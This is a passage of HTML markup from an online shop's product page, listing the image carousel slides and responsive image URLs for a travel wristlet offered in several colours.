//tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-pink-camo-hi-love-travel-wristlet-more-colors-available-18449649-191116wrf23-hi-love-travel-wristlet-more-colors-available-1192736038.webp?v=1758042979&width=1500 1500w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="6"
                data-media-item-id="34883588391153"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588391153"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-crimson-red-with-silver-heart-hi-love-travel-wristlet-more-colors-available-78843889-191116wrf22-hi-love-travel-wristlet-more-colors-available-1192736037.webp?v=1758042976&width=1500 1500w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="7"
                data-media-item-id="34883588489457"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883588489457"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970"
        data-pswp-width="2500"
        data-pswp-height="2500"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    






























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="2500" 
  height="2500" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1500 1500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1600 1600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=1800 1800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=2000 2000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=2200 2200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-cabernet-with-silver-star-hi-love-travel-wristlet-more-colors-available-65711345-hi-love-travel-wristlet-more-colors-available-1192736035.webp?v=1758042970&width=2400 2400w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="8"
                data-media-item-id="34883594027249"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883594027249"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967"
        data-pswp-width="1600"
        data-pswp-height="2000"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    


























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1600" 
  height="2000" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1300 1300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1400 1400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1500 1500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-beige-heart-moon-star-hi-love-travel-wristlet-more-colors-available-18515185-191116wrf25-hi-love-travel-wristlet-more-colors-available-1192736033.jpg?v=1758042967&width=1600 1600w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="9"
                data-media-item-id="34883610083569"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="34883610083569"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965"
        data-pswp-width="1512"
        data-pswp-height="1512"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    

























    

<img
  alt="Hi Love Travel Wristlet - More Colors Available" 
  class="image__img" 
  loading="lazy" 
  width="1512" 
  height="1512" 
  src="//tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=100 100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=150 150w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=200 200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=240 240w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=280 280w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=300 300w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=360 360w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=400 400w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=450 450w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=500 500w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=550 550w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=600 600w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=650 650w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=700 700w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=750 750w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=800 800w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=850 850w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=900 900w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=950 950w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1000 1000w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1100 1100w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1200 1200w, //tarynphilip.com/cdn/shop/files/hi-love-travel-silver-with-stripes-hi-love-travel-wristlet-more-colors-available-50867441-hi-love-travel-wristlet-more-colors-available-1192736032.webp?v=1758042965&width=1300 1300w, 